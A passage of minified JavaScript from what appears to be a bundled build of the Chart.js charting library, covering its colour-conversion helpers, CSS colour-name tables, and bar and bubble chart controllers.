this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return n.hexString(this.values.rgb)},rgbString:function(){return n.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return n.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return n.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return n.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return n.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return n.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return n.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],i=0;i<t.length;i++){var n=t[i]/255;e[i]=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),i=t.luminosity();return i<e?(e+.05)/(i+.05):(i+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return 7.1<=e?"AAA":4.5<=e?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,i=(e[0]+t)%360;return e[0]=i<0?360+i:i,this.setValues("hsl",e),this},mix:function(t,e){var i=this,n=t,a=void 0===e?.5:e,o=2*a-1,r=i.alpha()-n.alpha(),s=((o*r==-1?o:(o+r)/(1+o*r))+1)/2,l=1-s;return this.rgb(s*i.red()+l*n.red(),s*i.green()+l*n.green(),s*i.blue()+l*n.blue()).alpha(i.alpha()*a+n.alpha()*(1-a))},toJSON:function(){return this.rgb()},clone:function(){var t,e,i=new r,n=this.values,a=i.values;for(var o in n)n.hasOwnProperty(o)&&(t=n[o],"[object Array]"===(e={}.toString.call(t))?a[o]=t.slice(0):"[object Number]"===e&&(a[o]=t));return i}},r.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},r.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},r.prototype.getValues=function(t){for(var e=this.values,i={},n=0;n<t.length;n++)i[t.charAt(n)]=e[t][n];return 1!==e.alpha&&(i.a=e.alpha),i},r.prototype.setValues=function(t,e){var i,n,a=this.values,o=this.spaces,r=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)a[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(i=0;i<t.length;i++)a[t][i]=e[t.charAt(i)];s=e.a}else if(void 0!==e[o[t][0]]){var l=o[t];for(i=0;i<t.length;i++)a[t][i]=e[l[i]];s=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===s?a.alpha:s)),"alpha"===t)return!1;for(i=0;i<t.length;i++)n=Math.max(0,Math.min(r[t][i],a[t][i])),a[t][i]=Math.round(n);for(var u in o)u!==t&&(a[u]=d[t][u](a[t]));return!0},r.prototype.setSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i),this)},r.prototype.setChannel=function(t,e,i){var n=this.values[t];return void 0===i?n[e]:(i===n[e]||(n[e]=i,this.setValues(t,n)),this)},"undefined"!=typeof window&&(window.Color=r),e.exports=r},{2:2,5:5}],4:[function(t,e,i){function a(t){var e,i,n=t[0]/255,a=t[1]/255,o=t[2]/255,r=Math.min(n,a,o),s=Math.max(n,a,o),l=s-r;return s==r?e=0:n==s?e=(a-o)/l:a==s?e=2+(o-n)/l:o==s&&(e=4+(n-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),i=(r+s)/2,[e,100*(s==r?0:i<=.5?l/(s+r):l/(2-s-r)),100*i]}function n(t){var e,i,n=t[0],a=t[1],o=t[2],r=Math.min(n,a,o),s=Math.max(n,a,o),l=s-r;return i=0==s?0:l/s*1e3/10,s==r?e=0:n==s?e=(a-o)/l:a==s?e=2+(o-n)/l:o==s&&(e=4+(n-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,i,s/255*1e3/10]}function o(t){var e=t[0],i=t[1],n=t[2];return[a(t)[0],100*(1/255*Math.min(e,Math.min(i,n))),100*(n=1-1/255*Math.max(e,Math.max(i,n)))]}function s(t){var e,i=t[0]/255,n=t[1]/255,a=t[2]/255;return[100*((1-i-(e=Math.min(1-i,1-n,1-a)))/(1-e)||0),100*((1-n-e)/(1-e)||0),100*((1-a-e)/(1-e)||0),100*e]}function l(t){return C[JSON.stringify(t)]}function u(t){var e=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*(.4124*(e=.04045<e?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(i=.04045<i?Math.pow((i+.055)/1.055,2.4):i/12.92)+.1805*(n=.04045<n?Math.pow((n+.055)/1.055,2.4):n/12.92)),100*(.2126*e+.7152*i+.0722*n),100*(.0193*e+.1192*i+.9505*n)]}function d(t){var e=u(t),i=e[0],n=e[1],a=e[2];return n/=100,a/=108.883,i=.008856<(i/=95.047)?Math.pow(i,1/3):7.787*i+16/116,[116*(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116)-16,500*(i-n),200*(n-(a=.008856<a?Math.pow(a,1/3):7.787*a+16/116))]}function c(t){var e,i,n,a,o,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[o=255*l,o,o];e=2*l-(i=l<.5?l*(1+s):l+s-l*s),a=[0,0,0];for(var u=0;u<3;u++)(n=r+1/3*-(u-1))<0&&n++,1<n&&n--,o=6*n<1?e+6*(i-e)*n:2*n<1?i:3*n<2?e+(i-e)*(2/3-n)*6:e,a[u]=255*o;return a}function h(t){var e=t[0]/60,i=t[1]/100,n=t[2]/100,a=Math.floor(e)%6,o=e-Math.floor(e),r=255*n*(1-i),s=255*n*(1-i*o),l=255*n*(1-i*(1-o));n*=255;switch(a){case 0:return[n,l,r];case 1:return[s,n,r];case 2:return[r,n,l];case 3:return[r,s,n];case 4:return[l,r,n];case 5:return[n,r,s]}}function f(t){var e,i,n,a,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(1<u&&(s/=u,l/=u),n=6*o-(e=Math.floor(6*o)),0!=(1&e)&&(n=1-n),a=s+n*((i=1-l)-s),e){default:case 6:case 0:r=i,g=a,b=s;break;case 1:r=a,g=i,b=s;break;case 2:r=s,g=i,b=a;break;case 3:r=s,g=a,b=i;break;case 4:r=a,g=s,b=i;break;case 5:r=i,g=s,b=a}return[255*r,255*g,255*b]}function p(t){var e=t[0]/100,i=t[1]/100,n=t[2]/100,a=t[3]/100;return[255*(1-Math.min(1,e*(1-a)+a)),255*(1-Math.min(1,i*(1-a)+a)),255*(1-Math.min(1,n*(1-a)+a))]}function m(t){var e,i,n,a=t[0]/100,o=t[1]/100,r=t[2]/100;return i=-.9689*a+1.8758*o+.0415*r,n=.0557*a+-.204*o+1.057*r,e=.0031308<(e=3.2406*a+-1.5372*o+-.4986*r)?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,i=.0031308<i?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,n=.0031308<n?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(i=Math.min(Math.max(0,i),1)),255*(n=Math.min(Math.max(0,n),1))]}function v(t){var e=t[0],i=t[1],n=t[2];return i/=100,n/=108.883,e=.008856<(e/=95.047)?Math.pow(e,1/3):7.787*e+16/116,[116*(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116)-16,500*(e-i),200*(i-(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116))]}function x(t){var e,i,n,a,o=t[0],r=t[1],s=t[2];return a=o<=8?(i=100*o/903.3)/100*7.787+16/116:(i=100*Math.pow((o+16)/116,3),Math.pow(i/100,1/3)),[e=e/95.047<=.008856?e=95.047*(r/500+a-16/116)/7.787:95.047*Math.pow(r/500+a,3),i,n=n/108.883<=.008859?n=108.883*(a-s/200-16/116)/7.787:108.883*Math.pow(a-s/200,3)]}function y(t){var e,i=t[0],n=t[1],a=t[2];return(e=360*Math.atan2(a,n)/2/Math.PI)<0&&(e+=360),[i,Math.sqrt(n*n+a*a),e]}function k(t){return m(x(t))}function w(t){var e,i=t[0],n=t[1];return e=t[2]/360*2*Math.PI,[i,n*Math.cos(e),n*Math.sin(e)]}function M(t){return S[t]}e.exports={rgb2hsl:a,rgb2hsv:n,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:function(t){return y(d(t))},hsl2rgb:c,hsl2hsv:function(t){var e=t[0],i=t[1]/100,n=t[2]/100;return 0!==n?[e,100*(2*(i*=(n*=2)<=1?n:2-n)/(n+i)),100*((n+i)/2)]:[0,0,0]},hsl2hwb:function(t){return o(c(t))},hsl2cmyk:function(t){return s(c(t))},hsl2keyword:function(t){return l(c(t))},hsv2rgb:h,hsv2hsl:function(t){var e,i,n=t[0],a=t[1]/100,o=t[2]/100;return e=a*o,[n,100*(e=(e/=(i=(2-a)*o)<=1?i:2-i)||0),100*(i/=2)]},hsv2hwb:function(t){return o(h(t))},hsv2cmyk:function(t){return s(h(t))},hsv2keyword:function(t){return l(h(t))},hwb2rgb:f,hwb2hsl:function(t){return a(f(t))},hwb2hsv:function(t){return n(f(t))},hwb2cmyk:function(t){return s(f(t))},hwb2keyword:function(t){return l(f(t))},cmyk2rgb:p,cmyk2hsl:function(t){return a(p(t))},cmyk2hsv:function(t){return n(p(t))},cmyk2hwb:function(t){return o(p(t))},cmyk2keyword:function(t){return l(p(t))},keyword2rgb:M,keyword2hsl:function(t){return a(M(t))},keyword2hsv:function(t){return n(M(t))},keyword2hwb:function(t){return o(M(t))},keyword2cmyk:function(t){return s(M(t))},keyword2lab:function(t){return d(M(t))},keyword2xyz:function(t){return u(M(t))},xyz2rgb:m,xyz2lab:v,xyz2lch:function(t){return y(v(t))},lab2xyz:x,lab2rgb:k,lab2lch:y,lch2lab:w,lch2xyz:function(t){return x(w(t))},lch2rgb:function(t){return k(w(t))}};var S={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},C={};for(var _ in S)C[JSON.stringify(S[_])]=_},{}],5:[function(t,e,i){var a=t(4),o=function(){return new u};for(var n in a){o[n+"Raw"]=function(e){return function(t){return"number"==typeof t&&(t=Array.prototype.slice.call(arguments)),a[e](t)}}(n);var r=/(\w+)2(\w+)/.exec(n),s=r[1],l=r[2];(o[s]=o[s]||{})[l]=o[n]=function(n){return function(t){"number"==typeof t&&(t=Array.prototype.slice.call(arguments));var e=a[n](t);if("string"==typeof e||void 0===e)return e;for(var i=0;i<e.length;i++)e[i]=Math.round(e[i]);return e}}(n)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var i=e[0];return void 0===i?this.getValues(t):("number"==typeof i&&(i=Array.prototype.slice.call(e)),this.setValues(t,i))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var i=this.space,n=this.convs[i];e=o[i][t](n),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(e){u.prototype[e]=function(t){return this.routeSpace(e,arguments)}}),e.exports=o},{4:4}],6:[function(t,e,i){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,i){var n=t(29)();n.helpers=t(45),t(27)(n),n.defaults=t(25),n.Element=t(26),n.elements=t(40),n.Interaction=t(28),n.platform=t(48),t(31)(n),t(22)(n),t(23)(n),t(24)(n),t(30)(n),t(33)(n),t(32)(n),t(35)(n),t(54)(n),t(52)(n),t(53)(n),t(55)(n),t(56)(n),t(57)(n),t(15)(n),t(16)(n),t(17)(n),t(18)(n),t(19)(n),t(20)(n),t(21)(n),t(8)(n),t(9)(n),t(10)(n),t(11)(n),t(12)(n),t(13)(n),t(14)(n);var a=[];a.push(t(49)(n),t(50)(n),t(51)(n)),n.plugins.register(a),n.platform.initialize(),e.exports=n,"undefined"!=typeof window&&(window.Chart=n),n.canvasHelpers=n.helpers.canvas},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,35:35,40:40,45:45,48:48,49:49,50:50,51:51,52:52,53:53,54:54,55:55,56:56,57:57,8:8,9:9}],8:[function(t,e,i){"use strict";e.exports=function(i){i.Bar=function(t,e){return e.type="bar",new i(t,e)}}},{}],9:[function(t,e,i){"use strict";e.exports=function(i){i.Bubble=function(t,e){return e.type="bubble",new i(t,e)}}},{}],10:[function(t,e,i){"use strict";e.exports=function(i){i.Doughnut=function(t,e){return e.type="doughnut",new i(t,e)}}},{}],11:[function(t,e,i){"use strict";e.exports=function(i){i.Line=function(t,e){return e.type="line",new i(t,e)}}},{}],12:[function(t,e,i){"use strict";e.exports=function(i){i.PolarArea=function(t,e){return e.type="polarArea",new i(t,e)}}},{}],13:[function(t,e,i){"use strict";e.exports=function(i){i.Radar=function(t,e){return e.type="radar",new i(t,e)}}},{}],14:[function(t,e,i){"use strict";e.exports=function(i){i.Scatter=function(t,e){return e.type="scatter",new i(t,e)}}},{}],15:[function(t,e,i){"use strict";var n=t(25),a=t(40),p=t(45);n._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),n._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var i="";return 0<t.length&&(t[0].yLabel?i=t[0].yLabel:0<e.labels.length&&t[0].index<e.labels.length&&(i=e.labels[t[0].index])),i},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(e){e.controllers.bar=e.DatasetController.extend({dataElementType:a.Rectangle,initialize:function(){var t;e.DatasetController.prototype.initialize.apply(this,arguments),(t=this.getMeta()).stack=this.getDataset().stack,t.bar=!0},update:function(t){var e,i,n=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,i=n.length;e<i;++e)this.updateElement(n[e],e,t)},updateElement:function(t,e,i){var n=this,a=n.chart,o=n.getMeta(),r=n.getDataset(),s=t.custom||{},l=a.options.elements.rectangle;t._xScale=n.getScaleForId(o.xAxisID),t._yScale=n.getScaleForId(o.yAxisID),t._datasetIndex=n.index,t._index=e,t._model={datasetLabel:r.label,label:a.data.labels[e],borderSkipped:s.borderSkipped?s.borderSkipped:l.borderSkipped,backgroundColor:s.backgroundColor?s.backgroundColor:p.valueAtIndexOrDefault(r.backgroundColor,e,l.backgroundColor),borderColor:s.borderColor?s.borderColor:p.valueAtIndexOrDefault(r.borderColor,e,l.borderColor),borderWidth:s.borderWidth?s.borderWidth:p.valueAtIndexOrDefault(r.borderWidth,e,l.borderWidth)},n.updateElementGeometry(t,e,i),t.pivot()},updateElementGeometry:function(t,e,i){var n=this,a=t._model,o=n.getValueScale(),r=o.getBasePixel(),s=o.isHorizontal(),l=n._ruler||n.getRuler(),u=n.calculateBarValuePixels(n.index,e),d=n.calculateBarIndexPixels(n.index,e,l);a.horizontal=s,a.base=i?r:u.base,a.x=s?i?r:u.head:d.center,a.y=s?d.center:i?r:u.head,a.height=s?d.size:void 0,a.width=s?void 0:d.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},getStackCount:function(t){var e,i,n=this.chart,a=this.getIndexScale().options.stacked,o=void 0===t?n.data.datasets.length:t+1,r=[];for(e=0;e<o;++e)(i=n.getDatasetMeta(e)).bar&&n.isDatasetVisible(e)&&(!1===a||!0===a&&-1===r.indexOf(i.stack)||void 0===a&&(void 0===i.stack||-1===r.indexOf(i.stack)))&&r.push(i.stack);return r.length},getStackIndex:function(t){return this.getStackCount(t)-1},getRuler:function(){var t,e,i=this.getIndexScale(),n=this.getStackCount(),a=this.index,o=[],r=i.isHorizontal(),s=r?i.left:i.top,l=s+(r?i.width:i.height);for(t=0,e=this.getMeta().data.length;t<e;++t)o.push(i.getPixelForValue(null,t,a));return{pixels:o,start:s,end:l,stackCount:n,scale:i}},calculateBarValuePixels:function(t,e){var i,n,a,o,r,s,l=this.chart,u=this.getMeta(),d=this.getValueScale(),c=l.data.datasets,h=d.getRightValue(c[t].data[e]),f=d.options.stacked,g=u.stack,p=0;if(f||void 0===f&&void 0!==g)for(i=0;i<t;++i)(n=l.getDatasetMeta(i)).bar&&n.stack===g&&n.controller.getValueScaleId()===d.id&&l.isDatasetVisible(i)&&(a=d.getRightValue(c[i].data[e]),(h<0&&a<0||0<=h&&0<a)&&(p+=a));return o=d.getPixelForValue(p),{size:s=((r=d.getPixelForValue(p+h))-o)/2,base:o,head:r,center:r+s/2}},calculateBarIndexPixels:function(t,e,i){var n,a,o,r,s,l=i.scale.options,u=this.getStackIndex(t),d=i.pixels,c=d[e],h=d.length,f=i.start,g=i.end;return 1===h?(n=f<c?c-f:g-c,a=c<g?g-c:c-f):(0<e&&(n=(c-d[e-1])/2,e===h-1&&(a=n)),e<h-1&&(a=(d[e+1]-c)/2,0===e&&(n=a))),s=(r=((o=n*l.categoryPercentage)+a*l.categoryPercentage)/i.stackCount)*l.barPercentage,c-=o,c+=r*u,{size:s=Math.min(p.valueOrDefault(l.barThickness,s),p.valueOrDefault(l.maxBarThickness,1/0)),base:c+=(r-s)/2,head:c+s,center:c+s/2}},draw:function(){var t=this.chart,e=this.getValueScale(),i=this.getMeta().data,n=this.getDataset(),a=i.length,o=0;for(p.canvas.clipArea(t.ctx,t.chartArea);o<a;++o)isNaN(e.getRightValue(n.data[o]))||i[o].draw();p.canvas.unclipArea(t.ctx)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model;a.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:p.valueAtIndexOrDefault(e.hoverBackgroundColor,i,p.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor?n.hoverBorderColor:p.valueAtIndexOrDefault(e.hoverBorderColor,i,p.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:p.valueAtIndexOrDefault(e.hoverBorderWidth,i,a.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=t._model,o=this.chart.options.elements.rectangle;a.backgroundColor=n.backgroundColor?n.backgroundColor:p.valueAtIndexOrDefault(e.backgroundColor,i,o.backgroundColor),a.borderColor=n.borderColor?n.borderColor:p.valueAtIndexOrDefault(e.borderColor,i,o.borderColor),a.borderWidth=n.borderWidth?n.borderWidth:p.valueAtIndexOrDefault(e.borderWidth,i,o.borderWidth)}}),e.controllers.horizontalBar=e.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{25:25,40:40,45:45}],16:[function(t,e,i){"use strict";var n=t(25),a=t(40),g=t(45);n._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var i=e.datasets[t.datasetIndex].label||"",n=e.datasets[t.datasetIndex].data[t.index];return i+": ("+t.xLabel+", "+t.yLabel+", "+n.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:a.Point,update:function(i){var n=this,t=n.getMeta().data;g.each(t,function(t,e){n.updateElement(t,e,i)})},updateElement:function(t,e,i){var n=this,a=n.getMeta(),o=t.custom||{},r=n.getScaleForId(a.xAxisID),s=n.getScaleForId(a.yAxisID),l=n._resolveElementOptions(t,e),u=n.getDataset().data[e],d=n.index,c=i?r.getPixelForDecimal(.5):r.getPixelForValue("object"==typeof u?u:NaN,e,d),h=i?s.getBasePixel():s.getPixelForValue(u,e,d);t._xScale=r,t._yScale=s,t._options=l,t._datasetIndex=d,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,radius:i?0:l.radius,skip:o.skip||isNaN(c)||isNaN(h),x:c,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,i=t._options;e.backgroundColor=g.valueOrDefault(i.hoverBackgroundColor,g.getHoverColor(i.backgroundColor)),e.borderColor=g.valueOrDefault(i.hoverBorderColor,g.getHoverColor(i.borderColor)),e.borderWidth=g.valueOrDefault(i.hoverBorderWidth,i.borderWidth),e.radius=i.radius+i.hoverRadius},removeHoverStyle:function(t){var 